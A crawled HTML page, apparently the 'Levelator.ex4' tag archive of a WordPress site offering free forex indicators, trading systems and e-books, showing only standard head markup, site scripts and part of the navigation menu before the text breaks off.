

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forexwinners.org/forex/tag/levelator-ex4/
body_size: 11773
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" 
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#">
<head>
		
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://forexwinners.org/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v17.8 (Yoast SEO v17.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Levelator.ex4 Archives - Forex Winners | Free Download</title>
	<link rel="canonical" href="https://forexwinners.org/forex/tag/levelator-ex4/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Levelator.ex4 Archives" />
	<meta property="og:url" content="https://forexwinners.org/forex/tag/levelator-ex4/" />
	<meta property="og:site_name" content="Forex Winners | Free Download" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e","name":"admin","image":{"@type":"ImageObject","@id":"https://forexwinners.org/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","caption":"admin"},"logo":{"@id":"https://forexwinners.org/#personlogo"},"sameAs":["https://forexwinners.org/","https://www.facebook.com/elagouz"]},{"@type":"WebSite","@id":"https://forexwinners.org/#website","url":"https://forexwinners.org/","name":"Forex Winners | Free Download","description":"Downlod free trading sysrems , indicators and forex E-books","publisher":{"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forexwinners.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://forexwinners.org/forex/tag/levelator-ex4/#webpage","url":"https://forexwinners.org/forex/tag/levelator-ex4/","name":"Levelator.ex4 Archives - Forex Winners | Free Download","isPartOf":{"@id":"https://forexwinners.org/#website"},"breadcrumb":{"@id":"https://forexwinners.org/forex/tag/levelator-ex4/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://forexwinners.org/forex/tag/levelator-ex4/"]}]},{"@type":"BreadcrumbList","@id":"https://forexwinners.org/forex/tag/levelator-ex4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forexwinners.org/"},{"@type":"ListItem","position":2,"name":"Levelator.ex4"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; Feed" href="https://forexwinners.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; Levelator.ex4 Tag Feed" href="https://forexwinners.org/forex/tag/levelator-ex4/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/forexwinners.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://forexwinners.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mobile-switcher-css' href='https://forexwinners.org/wp-content/plugins/mobile-switcher/public/css/mobile-switcher-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://forexwinners.org/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://forexwinners.org/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='post-ratings-raty-css' href='https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.css' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://forexwinners.org/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/mobile-switcher/public/js/mobile-switcher-public.js" id="mobile-switcher-js"></script>
<link rel="https://api.w.org/" href="https://forexwinners.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forexwinners.org/wp-json/wp/v2/tags/2991" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forexwinners.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta property="fb:app_id" content="134064490089803"/><script>
	(function(d, s, id) {
  		var js, fjs = d.getElementsByTagName(s)[0];
  		if (d.getElementById(id)) return;
  		js = d.createElement(s); js.id = id;
  		js.src = '//connect.facebook.net/en_US/all.js#xfbml=1';
  		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
</script>
<link rel="shortcut icon" href="https://forexwinners.org/wp-content/themes/sahifa/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#000;
}

::-webkit-scrollbar-thumb{
	background-color:#000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #000;
}

.search-block:after {
	border-right-color:#000;
}

body.rtl .search-block:after {
	border-left-color:#000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #000;
	border-color: #000;
}

#order_review,
#order_review_heading {
	border-color: #000;
}


body{
	background-color:#0a39a6 !important; 
	background-image: url('https://forexwinners.org/wp-content/uploads/2020/08/original.jpg') !important; 
			}
	
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/forexwinners.org\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
			

	
	
</head>
<body data-rsssl=1 id="top" class="archive tag tag-levelator-ex4 tag-2991 wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://forexwinners.org/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>								<a title="Forex Winners | Free Download" href="https://forexwinners.org/">
					<img src="https://forexwinners.org/wp-content/uploads/2020/08/Forex-Winners-SMALL.gif" alt="Forex Winners | Free Download"  /><strong>Forex Winners | Free Download Downlod free trading sysrems , indicators and forex E-books</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="http://forexwinners.net">Home</a></li>
<li id="menu-item-3153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3153"><a href="https://forexwinners.org/forex/category/indicators/">Indicators</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3155"><a href="https://forexwinners.org/forex/category/trading-systems/">Trading Systems</a></li>
<li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3381"><a href="https://forexwinners.org/forex/category/tools/courses/">Courses</a></li>
<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://forexwinners.org/forex/category/tools/forex-trading-education/">School</a></li>
<li id="menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3142"><a href="https://forexwinners.org/forex/category/books/">Books</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3143"><a href="https://forexwinners.org/forex/category/books/english/">ENGLISH</a></li>
	<li id="menu-item-3144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3144"><a href="https://forexwinners.org/forex/category/books/french/">FRENCH</a></li>
	<li id="menu-item-3145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3145"><a href="https://forexwinners.org/forex/category/books/german/">GERMAN</a></li>
	<li id="menu-item-3146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3146"><a href="https://forexwinners.org/forex/category/books/italian/">ITALIAN</a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3147"><a href="https://forexwinners.org/forex/category/books/polish/">POLISH</a></li>
	<li id="menu-item-3148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3148"><a href="https://forexwinners.org/forex/category/books/russian/">RUSSIAN</a></li>
	<li id="menu-item-3150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3150"><a href="https://forexwinners.org/forex/category/books/turkish/">TURKISH</a></li>
	<li id="menu-item-3149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3149"><a href="https://forexwinners.org/forex/category/books/spanish/">SPANISH</a></li>
	<li id="menu-item-3151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3151"><a href="https://forexwinners.org/forex/category/books/%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">اللغة العربية</a></li>
	<li id="menu-item-6314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6314"><a href="https://forexwinners.org/forex/category/books/bengali/">Bengali</a></li>
	<li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5887"><a href="https://forexwinners.org/forex/category/books/tamil/">Tamil</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://forexwinners.org/forex/category/books/malay/">Malay</a></li>
	<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://forexwinners.org/forex/category/books/dutch/">Dutch</a></li>
	<li id="menu-item-7700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7700"><a title="Azerbaijani forex" href="https://forexwinners.org/forex/category/books/azerbaijani/">Azerbaijani</a></li>
	<li id="menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7781"><a href="https://forexwinners.org/forex/category/books/indonesia/">Indonesia</a></li>
</ul>
</li>
<li id="menu-item-3152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3152"><a title="Trading Tools " href="https://forexwinners.org/forex/category/tools/">Tools</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3140"><a href="https://forexwinners.org/forex/category/brokers/">Brokers</a></li>
	<li id="menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3139"><a href="https://forexwinners.org/forex/category/articles/">Articles</a></li>
